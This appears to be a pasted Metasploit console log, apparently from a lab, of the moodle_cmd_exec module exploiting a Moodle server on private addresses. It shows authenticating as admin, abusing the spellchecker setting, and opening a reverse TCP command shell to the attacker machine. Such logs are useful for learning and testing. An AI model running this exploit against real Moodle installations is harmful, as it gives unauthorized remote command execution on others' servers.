 msf exploit(multi/http/moodle_cmd_exec) > run
[*] Started reverse TCP double handler on 192.168.0.154:4444
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gd6yetCbLUnMharm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 3: Escape: not found\r\ngd6yetCbLUnMharm\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.154:4444 -> 192.168.0.122:49996) at 2018-07-31 23:21:04 +08